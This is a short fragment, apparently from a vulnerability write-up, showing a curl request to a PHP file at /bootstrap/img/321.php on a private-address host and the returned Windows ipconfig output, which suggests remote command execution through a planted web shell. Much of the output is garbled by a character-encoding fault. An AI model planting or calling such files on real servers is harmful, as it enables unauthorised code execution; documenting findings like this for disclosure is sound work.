 └─$ curl http://192.168.210.199:1213/bootstrap/img/321.php
Windows IP ����
������������ Ethernet0:
DNS . . . . . . . :
IPv6 �� . . . . . . . . . . . . : 2409:893d:2b2b:ae32:8d1f:7e56:3507:f72
IPv6 ��. . . . . . . . . . : 2409:893d:2b2b:ae32:d14b:8a61:e413:538f
�������� IPv6 ��. . . . . . . . : fe80::8d1f:7e56:3507:f72%3
IPv4 �� . . . . . . . . . . . . : 192.168.210.199
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : fe80::7067:53ff:fe8e:f4f5%3
192.168.210.77
������������ ��������������:
. . . . . . . . . . . . :
DNS . . . . . . . :